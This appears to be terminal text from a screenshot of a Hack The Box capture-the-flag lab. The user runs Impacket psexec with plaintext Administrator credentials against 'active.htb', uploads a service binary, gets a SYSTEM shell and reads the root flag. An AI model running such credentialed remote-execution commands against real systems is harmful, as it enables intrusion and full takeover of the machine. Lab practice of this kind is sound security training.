 Cmder
c:\Tools\impacket-examples-windows
λ psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file oDXxTCtR.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service uQdX on 10.10.10.100.....
[*] Starting service uQdX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>more c:\users\administrator\desktop\root.txt
b5 8b
C:\Windows\system32>
COMMANDOVM
openvpn.exe [*] psexec.exe Search